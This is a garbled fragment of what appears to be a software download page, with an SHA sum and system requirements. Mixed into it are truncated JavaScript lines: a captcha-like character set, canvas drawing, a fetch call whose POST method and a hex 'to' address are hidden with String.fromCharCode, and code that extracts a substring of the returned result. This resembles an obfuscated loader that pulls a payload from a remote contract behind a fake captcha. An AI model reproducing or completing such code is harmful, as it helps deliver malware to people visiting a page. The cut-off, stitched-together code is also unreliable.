
🔗 SHA sum:
bb748e0e4b88f38508f521357dae9e5f
Updated:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher